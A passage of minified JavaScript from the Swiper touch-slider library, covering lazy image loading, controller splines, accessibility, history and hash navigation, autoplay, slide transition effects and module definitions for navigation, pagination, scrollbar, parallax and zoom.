e=!("touchstart"!==f.touchEvents.start||!g.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};g.gestures?(f.$wrapperEl.off("gesturestart",".swiper-slide",i.onGestureStart,e),f.$wrapperEl.off("gesturechange",".swiper-slide",i.onGestureChange,e),f.$wrapperEl.off("gestureend",".swiper-slide",i.onGestureEnd,e)):"touchstart"===f.touchEvents.start&&(f.$wrapperEl.off(f.touchEvents.start,".swiper-slide",i.onGestureStart,e),f.$wrapperEl.off(f.touchEvents.move,".swiper-slide",i.onGestureChange,e),f.$wrapperEl.off(f.touchEvents.end,".swiper-slide",i.onGestureEnd,e)),f.$wrapperEl.off(f.touchEvents.move,"."+f.params.zoom.containerClass,i.onTouchMove)}}},q={loadInSlide:function(f,i){void 0===i&&(i=!0);var e=this,ec=e.params.lazy;if(void 0!==f&&0!==e.slides.length){var b=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children("."+e.params.slideClass+'[data-swiper-slide-index="'+f+'"]'):e.slides.eq(f),P=b.find("."+ec.elementClass+":not(."+ec.loadedClass+"):not(."+ec.loadingClass+")");!b.hasClass(ec.elementClass)||b.hasClass(ec.loadedClass)||b.hasClass(ec.loadingClass)||(P=P.add(b[0])),0!==P.length&&P.each(function(f,P){var eH=d(P);eH.addClass(ec.loadingClass);var a=eH.attr("data-background"),U=eH.attr("data-src"),fT=eH.attr("data-srcset"),g=eH.attr("data-sizes");e.loadImage(eH[0],U||a,fT,g,!1,function(){if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(a?(eH.css("background-image",'url("'+a+'")'),eH.removeAttr("data-background")):(fT&&(eH.attr("srcset",fT),eH.removeAttr("data-srcset")),g&&(eH.attr("sizes",g),eH.removeAttr("data-sizes")),U&&(eH.attr("src",U),eH.removeAttr("data-src"))),eH.addClass(ec.loadedClass).removeClass(ec.loadingClass),b.find("."+ec.preloaderClass).remove(),e.params.loop&&i){var f=b.attr("data-swiper-slide-index");if(b.hasClass(e.params.slideDuplicateClass)){var d=e.$wrapperEl.children('[data-swiper-slide-index="'+f+'"]:not(.'+e.params.slideDuplicateClass+")");e.lazy.loadInSlide(d.index(),!1)}else{var P=e.$wrapperEl.children("."+e.params.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]');e.lazy.loadInSlide(P.index(),!1)}}e.emit("lazyImageReady",b[0],eH[0])}}),e.emit("lazyImageLoad",b[0],eH[0])})}},load:function(){var f=this,i=f.$wrapperEl,e=f.params,ec=f.slides,b=f.activeIndex,P=f.virtual&&e.virtual.enabled,eH=e.lazy,a=e.slidesPerView;function U(f){if(P){if(i.children("."+e.slideClass+'[data-swiper-slide-index="'+f+'"]').length)return!0}else if(ec[f])return!0;return!1}function fT(f){return P?d(f).attr("data-swiper-slide-index"):d(f).index()}if("auto"===a&&(a=0),f.lazy.initialImageLoaded||(f.lazy.initialImageLoaded=!0),f.params.watchSlidesVisibility)i.children("."+e.slideVisibleClass).each(function(i,e){var ec=P?d(e).attr("data-swiper-slide-index"):d(e).index();f.lazy.loadInSlide(ec)});else if(1<a)for(var g=b;g<b+a;g+=1)U(g)&&f.lazy.loadInSlide(g);else f.lazy.loadInSlide(b);if(eH.loadPrevNext)if(1<a||eH.loadPrevNextAmount&&1<eH.loadPrevNextAmount){for(var gf=eH.loadPrevNextAmount,T=a,bU=Math.min(b+T+Math.max(gf,T),ec.length),ff=Math.max(b-Math.max(T,gf),0),fe=b+a;fe<bU;fe+=1)U(fe)&&f.lazy.loadInSlide(fe);for(var aI=ff;aI<b;aI+=1)U(aI)&&f.lazy.loadInSlide(aI)}else{var aH=i.children("."+e.slideNextClass);0<aH.length&&f.lazy.loadInSlide(fT(aH));var dW=i.children("."+e.slidePrevClass);0<dW.length&&f.lazy.loadInSlide(fT(dW))}}},r={LinearSpline:function(f,i){var e,d,ec,b,P,eH=function(f,i){for(d=-1,e=f.length;1<e-d;)f[ec=e+d>>1]<=i?d=ec:e=ec;return e};return this.x=f,this.y=i,this.lastIndex=f.length-1,this.interpolate=function(f){return f?(P=eH(this.x,f),b=P-1,(f-this.x[b])*(this.y[P]-this.y[b])/(this.x[P]-this.x[b])+this.y[b]):0},this},getInterpolateFunction:function(f){var i=this;i.controller.spline||(i.controller.spline=i.params.loop?new r.LinearSpline(i.slidesGrid,f.slidesGrid):new r.LinearSpline(i.snapGrid,f.snapGrid))},setTranslate:function(f,i){var e,d,ec=this,b=ec.controller.control;function P(f){var i=ec.rtlTranslate?-ec.translate:ec.translate;"slide"===ec.params.controller.by&&(ec.controller.getInterpolateFunction(f),d=-ec.controller.spline.interpolate(-i)),d&&"container"!==ec.params.controller.by||(e=(f.maxTranslate()-f.minTranslate())/(ec.maxTranslate()-ec.minTranslate()),d=(i-ec.minTranslate())*e+f.minTranslate()),ec.params.controller.inverse&&(d=f.maxTranslate()-d),f.updateProgress(d),f.setTranslate(d,ec),f.updateActiveIndex(),f.updateSlidesClasses()}if(Array.isArray(b))for(var eH=0;eH<b.length;eH+=1)b[eH]!==i&&b[eH]instanceof cG&&P(b[eH]);else b instanceof cG&&i!==b&&P(b)},setTransition:function(f,i){var e,d=this,ec=d.controller.control;function b(i){i.setTransition(f,d),0!==f&&(i.transitionStart(),i.params.autoHeight&&fT.nextTick(function(){i.updateAutoHeight()}),i.$wrapperEl.transitionEnd(function(){ec&&(i.params.loop&&"slide"===d.params.controller.by&&i.loopFix(),i.transitionEnd())}))}if(Array.isArray(ec))for(e=0;e<ec.length;e+=1)ec[e]!==i&&ec[e]instanceof cG&&b(ec[e]);else ec instanceof cG&&i!==ec&&b(ec)}},s={makeElFocusable:function(f){return f.attr("tabIndex","0"),f},addElRole:function(f,i){return f.attr("role",i),f},addElLabel:function(f,i){return f.attr("aria-label",i),f},disableEl:function(f){return f.attr("aria-disabled",!0),f},enableEl:function(f){return f.attr("aria-disabled",!1),f},onEnterKey:function(f){var i=this,e=i.params.a11y;if(13===f.keyCode){var ec=d(f.target);i.navigation&&i.navigation.$nextEl&&ec.is(i.navigation.$nextEl)&&(i.isEnd&&!i.params.loop||i.slideNext(),i.isEnd?i.a11y.notify(e.lastSlideMessage):i.a11y.notify(e.nextSlideMessage)),i.navigation&&i.navigation.$prevEl&&ec.is(i.navigation.$prevEl)&&(i.isBeginning&&!i.params.loop||i.slidePrev(),i.isBeginning?i.a11y.notify(e.firstSlideMessage):i.a11y.notify(e.prevSlideMessage)),i.pagination&&ec.is("."+i.params.pagination.bulletClass)&&ec[0].click()}},notify:function(f){var i=this.a11y.liveRegion;0!==i.length&&(i.html(""),i.html(f))},updateNavigation:function(){var f=this;if(!f.params.loop){var i=f.navigation,e=i.$nextEl,d=i.$prevEl;d&&0<d.length&&(f.isBeginning?f.a11y.disableEl(d):f.a11y.enableEl(d)),e&&0<e.length&&(f.isEnd?f.a11y.disableEl(e):f.a11y.enableEl(e))}},updatePagination:function(){var f=this,i=f.params.a11y;f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.bullets.each(function(e,ec){var b=d(ec);f.a11y.makeElFocusable(b),f.a11y.addElRole(b,"button"),f.a11y.addElLabel(b,i.paginationBulletMessage.replace(/{{index}}/,b.index()+1))})},init:function(){var f=this;f.$el.append(f.a11y.liveRegion);var i,e,d=f.params.a11y;f.navigation&&f.navigation.$nextEl&&(i=f.navigation.$nextEl),f.navigation&&f.navigation.$prevEl&&(e=f.navigation.$prevEl),i&&(f.a11y.makeElFocusable(i),f.a11y.addElRole(i,"button"),f.a11y.addElLabel(i,d.nextSlideMessage),i.on("keydown",f.a11y.onEnterKey)),e&&(f.a11y.makeElFocusable(e),f.a11y.addElRole(e,"button"),f.a11y.addElLabel(e,d.prevSlideMessage),e.on("keydown",f.a11y.onEnterKey)),f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.$el.on("keydown","."+f.params.pagination.bulletClass,f.a11y.onEnterKey)},destroy:function(){var f,i,e=this;e.a11y.liveRegion&&0<e.a11y.liveRegion.length&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(f=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(i=e.navigation.$prevEl),f&&f.off("keydown",e.a11y.onEnterKey),i&&i.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}},t={init:function(){var f=this;if(f.params.history){if(!i.history||!i.history.pushState)return f.params.history.enabled=!1,void(f.params.hashNavigation.enabled=!0);var e=f.history;e.initialized=!0,e.paths=t.getPathValues(),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,f.params.runCallbacksOnInit),f.params.history.replaceState||i.addEventListener("popstate",f.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||i.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=t.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var f=i.location.pathname.slice(1).split("/").filter(function(f){return""!==f}),e=f.length;return{key:f[e-2],value:f[e-1]}},setHistory:function(f,e){if(this.history.initialized&&this.params.history.enabled){var d=this.slides.eq(e),ec=t.slugify(d.attr("data-history"));i.location.pathname.includes(f)||(ec=f+"/"+ec);var b=i.history.state;b&&b.value===ec||(this.params.history.replaceState?i.history.replaceState({value:ec},null,ec):i.history.pushState({value:ec},null,ec))}},slugify:function(f){return f.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(f,i,e){var d=this;if(i)for(var ec=0,b=d.slides.length;ec<b;ec+=1){var P=d.slides.eq(ec);if(t.slugify(P.attr("data-history"))===i&&!P.hasClass(d.params.slideDuplicateClass)){var eH=P.index();d.slideTo(eH,f,e)}}else d.slideTo(0,f,e)}},u={onHashCange:function(){var i=this,e=f.location.hash.replace("#","");if(e!==i.slides.eq(i.activeIndex).attr("data-hash")){var d=i.$wrapperEl.children("."+i.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===d)return;i.slideTo(d)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&i.history&&i.history.replaceState)i.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var d=e.slides.eq(e.activeIndex),ec=d.attr("data-hash")||d.attr("data-history");f.location.hash=ec||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var ec=f.location.hash.replace("#","");if(ec)for(var b=0,P=e.slides.length;b<P;b+=1){var eH=e.slides.eq(b);if((eH.attr("data-hash")||eH.attr("data-history"))===ec&&!eH.hasClass(e.params.slideDuplicateClass)){var a=eH.index();e.slideTo(a,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&d(i).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&d(i).off("hashchange",this.hashNavigation.onHashCange)}},v={run:function(){var f=this,i=f.slides.eq(f.activeIndex),e=f.params.autoplay.delay;i.attr("data-swiper-autoplay")&&(e=i.attr("data-swiper-autoplay")||f.params.autoplay.delay),f.autoplay.timeout=fT.nextTick(function(){f.params.autoplay.reverseDirection?f.params.loop?(f.loopFix(),f.slidePrev(f.params.speed,!0,!0),f.emit("autoplay")):f.isBeginning?f.params.autoplay.stopOnLastSlide?f.autoplay.stop():(f.slideTo(f.slides.length-1,f.params.speed,!0,!0),f.emit("autoplay")):(f.slidePrev(f.params.speed,!0,!0),f.emit("autoplay")):f.params.loop?(f.loopFix(),f.slideNext(f.params.speed,!0,!0),f.emit("autoplay")):f.isEnd?f.params.autoplay.stopOnLastSlide?f.autoplay.stop():(f.slideTo(0,f.params.speed,!0,!0),f.emit("autoplay")):(f.slideNext(f.params.speed,!0,!0),f.emit("autoplay"))},e)},start:function(){var f=this;return void 0===f.autoplay.timeout&&(!f.autoplay.running&&(f.autoplay.running=!0,f.emit("autoplayStart"),f.autoplay.run(),!0))},stop:function(){var f=this;return!!f.autoplay.running&&(void 0!==f.autoplay.timeout&&(f.autoplay.timeout&&(clearTimeout(f.autoplay.timeout),f.autoplay.timeout=void 0),f.autoplay.running=!1,f.emit("autoplayStop"),!0))},pause:function(f){var i=this;i.autoplay.running&&(i.autoplay.paused||(i.autoplay.timeout&&clearTimeout(i.autoplay.timeout),i.autoplay.paused=!0,0!==f&&i.params.autoplay.waitForTransition?(i.$wrapperEl[0].addEventListener("transitionend",i.autoplay.onTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.autoplay.onTransitionEnd)):(i.autoplay.paused=!1,i.autoplay.run())))}},w={setTranslate:function(){for(var f=this,i=f.slides,e=0;e<i.length;e+=1){var d=f.slides.eq(e),ec=-d[0].swiperSlideOffset;f.params.virtualTranslate||(ec-=f.translate);var b=0;f.isHorizontal()||(b=ec,ec=0);var P=f.params.fadeEffect.crossFade?Math.max(1-Math.abs(d[0].progress),0):1+Math.min(Math.max(d[0].progress,-1),0);d.css({opacity:P}).transform("translate3d("+ec+"px, "+b+"px, 0px)")}},setTransition:function(f){var i=this,e=i.slides,d=i.$wrapperEl;if(e.transition(f),i.params.virtualTranslate&&0!==f){var ec=!1;e.transitionEnd(function(){if(!ec&&i&&!i.destroyed){ec=!0,i.animating=!1;for(var f=["webkitTransitionEnd","transitionend"],e=0;e<f.length;e+=1)d.trigger(f[e])}})}}},x={setTranslate:function(){var f,i=this,e=i.$el,ec=i.$wrapperEl,b=i.slides,P=i.width,eH=i.height,a=i.rtlTranslate,U=i.size,fT=i.params.cubeEffect,g=i.isHorizontal(),T=i.virtual&&i.params.virtual.enabled,bU=0;fT.shadow&&(g?(0===(f=ec.find(".swiper-cube-shadow")).length&&(f=d('<div class="swiper-cube-shadow"></div>'),ec.append(f)),f.css({height:P+"px"})):0===(f=e.find(".swiper-cube-shadow")).length&&(f=d('<div class="swiper-cube-shadow"></div>'),e.append(f)));for(var ff=0;ff<b.length;ff+=1){var fe=b.eq(ff),aI=ff;T&&(aI=parseInt(fe.attr("data-swiper-slide-index"),10));var aH=90*aI,dW=Math.floor(aH/360);a&&(aH=-aH,dW=Math.floor(-aH/360));var gP=Math.max(Math.min(fe[0].progress,1),-1),fU=0,c=0,Z=0;aI%4==0?(fU=4*-dW*U,Z=0):(aI-1)%4==0?(fU=0,Z=4*-dW*U):(aI-2)%4==0?(fU=U+4*dW*U,Z=U):(aI-3)%4==0&&(fU=-U,Z=3*U+4*U*dW),a&&(fU=-fU),g||(c=fU,fU=0);var ecd="rotateX("+(g?0:-aH)+"deg) rotateY("+(g?aH:0)+"deg) translate3d("+fU+"px, "+c+"px, "+Z+"px)";if(gP<=1&&-1<gP&&(bU=90*aI+90*gP,a&&(bU=90*-aI-90*gP)),fe.transform(ecd),fT.slideShadows){var K=g?fe.find(".swiper-slide-shadow-left"):fe.find(".swiper-slide-shadow-top"),aF=g?fe.find(".swiper-slide-shadow-right"):fe.find(".swiper-slide-shadow-bottom");0===K.length&&(K=d('<div class="swiper-slide-shadow-'+(g?"left":"top")+'"></div>'),fe.append(K)),0===aF.length&&(aF=d('<div class="swiper-slide-shadow-'+(g?"right":"bottom")+'"></div>'),fe.append(aF)),K.length&&(K[0].style.opacity=Math.max(-gP,0)),aF.length&&(aF[0].style.opacity=Math.max(gP,0))}}if(ec.css({"-webkit-transform-origin":"50% 50% -"+U/2+"px","-moz-transform-origin":"50% 50% -"+U/2+"px","-ms-transform-origin":"50% 50% -"+U/2+"px","transform-origin":"50% 50% -"+U/2+"px"}),fT.shadow)if(g)f.transform("translate3d(0px, "+(P/2+fT.shadowOffset)+"px, "+-P/2+"px) rotateX(90deg) rotateZ(0deg) scale("+fT.shadowScale+")");else{var cG=Math.abs(bU)-90*Math.floor(Math.abs(bU)/90),eR=1.5-(Math.sin(2*cG*Math.PI/360)/2+Math.cos(2*cG*Math.PI/360)/2),eQ=fT.shadowScale,fP=fT.shadowScale/eR,aIg=fT.shadowOffset;f.transform("scale3d("+eQ+", 1, "+fP+") translate3d(0px, "+(eH/2+aIg)+"px, "+-eH/2/fP+"px) rotateX(-90deg)")}var Y=gf.isSafari||gf.isUiWebView?-U/2:0;ec.transform("translate3d(0px,0,"+Y+"px) rotateX("+(i.isHorizontal()?0:bU)+"deg) rotateY("+(i.isHorizontal()?-bU:0)+"deg)")},setTransition:function(f){var i=this.$el;this.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),this.params.cubeEffect.shadow&&!this.isHorizontal()&&i.find(".swiper-cube-shadow").transition(f)}},y={setTranslate:function(){for(var f=this,i=f.slides,e=f.rtlTranslate,ec=0;ec<i.length;ec+=1){var b=i.eq(ec),P=b[0].progress;f.params.flipEffect.limitRotation&&(P=Math.max(Math.min(b[0].progress,1),-1));var eH=-180*P,a=0,U=-b[0].swiperSlideOffset,fT=0;if(f.isHorizontal()?e&&(eH=-eH):(fT=U,a=-eH,eH=U=0),b[0].style.zIndex=-Math.abs(Math.round(P))+i.length,f.params.flipEffect.slideShadows){var g=f.isHorizontal()?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),gf=f.isHorizontal()?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");0===g.length&&(g=d('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"left":"top")+'"></div>'),b.append(g)),0===gf.length&&(gf=d('<div class="swiper-slide-shadow-'+(f.isHorizontal()?"right":"bottom")+'"></div>'),b.append(gf)),g.length&&(g[0].style.opacity=Math.max(-P,0)),gf.length&&(gf[0].style.opacity=Math.max(P,0))}b.transform("translate3d("+U+"px, "+fT+"px, 0px) rotateX("+a+"deg) rotateY("+eH+"deg)")}},setTransition:function(f){var i=this,e=i.slides,d=i.activeIndex,ec=i.$wrapperEl;if(e.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),i.params.virtualTranslate&&0!==f){var b=!1;e.eq(d).transitionEnd(function(){if(!b&&i&&!i.destroyed){b=!0,i.animating=!1;for(var f=["webkitTransitionEnd","transitionend"],e=0;e<f.length;e+=1)ec.trigger(f[e])}})}}},z={setTranslate:function(){for(var f=this,i=f.width,e=f.height,ec=f.slides,b=f.$wrapperEl,P=f.slidesSizesGrid,eH=f.params.coverflowEffect,a=f.isHorizontal(),U=f.translate,fT=a?i/2-U:e/2-U,gf=a?eH.rotate:-eH.rotate,T=eH.depth,bU=0,ff=ec.length;bU<ff;bU+=1){var fe=ec.eq(bU),aI=P[bU],aH=(fT-fe[0].swiperSlideOffset-aI/2)/aI*eH.modifier,dW=a?gf*aH:0,gP=a?0:gf*aH,fU=-T*Math.abs(aH),c=a?0:eH.stretch*aH,Z=a?eH.stretch*aH:0;Math.abs(Z)<.001&&(Z=0),Math.abs(c)<.001&&(c=0),Math.abs(fU)<.001&&(fU=0),Math.abs(dW)<.001&&(dW=0),Math.abs(gP)<.001&&(gP=0);var ecd="translate3d("+Z+"px,"+c+"px,"+fU+"px)  rotateX("+gP+"deg) rotateY("+dW+"deg)";if(fe.transform(ecd),fe[0].style.zIndex=1-Math.abs(Math.round(aH)),eH.slideShadows){var K=a?fe.find(".swiper-slide-shadow-left"):fe.find(".swiper-slide-shadow-top"),aF=a?fe.find(".swiper-slide-shadow-right"):fe.find(".swiper-slide-shadow-bottom");0===K.length&&(K=d('<div class="swiper-slide-shadow-'+(a?"left":"top")+'"></div>'),fe.append(K)),0===aF.length&&(aF=d('<div class="swiper-slide-shadow-'+(a?"right":"bottom")+'"></div>'),fe.append(aF)),K.length&&(K[0].style.opacity=0<aH?aH:0),aF.length&&(aF[0].style.opacity=0<-aH?-aH:0)}}(g.pointerEvents||g.prefixedPointerEvents)&&(b[0].style.perspectiveOrigin=fT+"px 50%")},setTransition:function(f){this.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f)}},A={init:function(){var f=this,i=f.params.thumbs,e=f.constructor;i.swiper instanceof e?(f.thumbs.swiper=i.swiper,fT.extend(f.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),fT.extend(f.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):fT.isObject(i.swiper)&&(f.thumbs.swiper=new e(fT.extend({},i.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),f.thumbs.swiperCreated=!0),f.thumbs.swiper.$el.addClass(f.params.thumbs.thumbsContainerClass),f.thumbs.swiper.on("tap",f.thumbs.onThumbClick)},onThumbClick:function(){var f=this,i=f.thumbs.swiper;if(i){var e=i.clickedIndex,ec=i.clickedSlide;if(!(ec&&d(ec).hasClass(f.params.thumbs.slideThumbActiveClass)||null==e)){var b;if(b=i.params.loop?parseInt(d(i.clickedSlide).attr("data-swiper-slide-index"),10):e,f.params.loop){var P=f.activeIndex;f.slides.eq(P).hasClass(f.params.slideDuplicateClass)&&(f.loopFix(),f._clientLeft=f.$wrapperEl[0].clientLeft,P=f.activeIndex);var eH=f.slides.eq(P).prevAll('[data-swiper-slide-index="'+b+'"]').eq(0).index(),a=f.slides.eq(P).nextAll('[data-swiper-slide-index="'+b+'"]').eq(0).index();b=void 0===eH?a:void 0===a?eH:a-P<P-eH?a:eH}f.slideTo(b)}}},update:function(f){var i=this,e=i.thumbs.swiper;if(e){var d="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView;if(i.realIndex!==e.realIndex){var ec,b=e.activeIndex;if(e.params.loop){e.slides.eq(b).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,b=e.activeIndex);var P=e.slides.eq(b).prevAll('[data-swiper-slide-index="'+i.realIndex+'"]').eq(0).index(),eH=e.slides.eq(b).nextAll('[data-swiper-slide-index="'+i.realIndex+'"]').eq(0).index();ec=void 0===P?eH:void 0===eH?P:eH-b==b-P?b:eH-b<b-P?eH:P}else ec=i.realIndex;e.visibleSlidesIndexes.indexOf(ec)<0&&(e.params.centeredSlides?ec=b<ec?ec-Math.floor(d/2)+1:ec+Math.floor(d/2)-1:b<ec&&(ec=ec-d+1),e.slideTo(ec,f?0:void 0))}var a=1,U=i.params.thumbs.slideThumbActiveClass;if(1<i.params.slidesPerView&&!i.params.centeredSlides&&(a=i.params.slidesPerView),e.slides.removeClass(U),e.params.loop)for(var fT=0;fT<a;fT+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(i.realIndex+fT)+'"]').addClass(U);else for(var g=0;g<a;g+=1)e.slides.eq(i.realIndex+g).addClass(U)}}},B=[eR,eQ,fP,aIg,dX,dK,j,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var f=this;fT.extend(f,{mousewheel:{enabled:!1,enable:k.enable.bind(f),disable:k.disable.bind(f),handle:k.handle.bind(f),handleMouseEnter:k.handleMouseEnter.bind(f),handleMouseLeave:k.handleMouseLeave.bind(f),lastScrollTime:fT.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var f=this;fT.extend(f,{navigation:{init:l.init.bind(f),update:l.update.bind(f),destroy:l.destroy.bind(f),onNextClick:l.onNextClick.bind(f),onPrevClick:l.onPrevClick.bind(f)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(f){var i,e=this,ec=e.navigation,b=ec.$nextEl,P=ec.$prevEl;!e.params.navigation.hideOnClick||d(f.target).is(P)||d(f.target).is(b)||(b?i=b.hasClass(e.params.navigation.hiddenClass):P&&(i=P.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow",e):e.emit("navigationHide",e),b&&b.toggleClass(e.params.navigation.hiddenClass),P&&P.toggleClass(e.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(f){return f},formatFractionTotal:function(f){return f},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var f=this;fT.extend(f,{pagination:{init:m.init.bind(f),render:m.render.bind(f),update:m.update.bind(f),destroy:m.destroy.bind(f),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(f){var i=this;i.params.pagination.el&&i.params.pagination.hideOnClick&&0<i.pagination.$el.length&&!d(f.target).hasClass(i.params.pagination.bulletClass)&&(!0===i.pagination.$el.hasClass(i.params.pagination.hiddenClass)?i.emit("paginationShow",i):i.emit("paginationHide",i),i.pagination.$el.toggleClass(i.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var f=this;fT.extend(f,{scrollbar:{init:n.init.bind(f),destroy:n.destroy.bind(f),updateSize:n.updateSize.bind(f),setTranslate:n.setTranslate.bind(f),setTransition:n.setTransition.bind(f),enableDraggable:n.enableDraggable.bind(f),disableDraggable:n.disableDraggable.bind(f),setDragPosition:n.setDragPosition.bind(f),onDragStart:n.onDragStart.bind(f),onDragMove:n.onDragMove.bind(f),onDragEnd:n.onDragEnd.bind(f),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(f){this.scrollbar.setTransition(f)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){fT.extend(this,{parallax:{setTransform:o.setTransform.bind(this),setTranslate:o.setTranslate.bind(this),setTransition:o.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(f){this.params.parallax.enabled&&this.parallax.setTransition(f)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var f=this,i={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){i[e]=p[e].bind(f)}),fT.extend(f,{zoom:i});var e=1;Object.defineProperty(f.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var d=f.zoom.gesture.$imageEl?f.zoom.gesture.$imageEl[0]:void 0,ec=f.zoom.gesture.$slideEl?f.zoom.gesture.$slideEl[0]:void 